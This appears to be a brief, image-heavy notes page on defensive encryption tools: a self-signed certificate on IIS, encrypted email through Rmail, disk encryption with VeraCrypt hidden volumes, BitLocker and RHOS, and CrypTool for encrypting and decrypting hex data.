




Self-signed Certificate
Adding a self-signed certificate to a IIS website

Email Encryption Using Rmail
- Visit https://rmail.com/contact/rmail-trial
- Choose rmail online (for Gmail, etc…)
- Create a account (link your real email address to rmail)
- Then visit app.rmail.com to send encrypted email

Disk Encrytion
Using Veracrypt
Use this tool to hyde abd encrypt the disk partitions
Create a secret volume


Open a secret vault



Using BitLocker Drive Encrytion

Using RHOS

When done with the disk, always disconnect then reconnect if data access needed

CryptoAnalysis
Use Cryptool, for encrytption/decryption of hex data
Using CrypTool (you can decrypt encryption E.g: 3DES,AES…)
##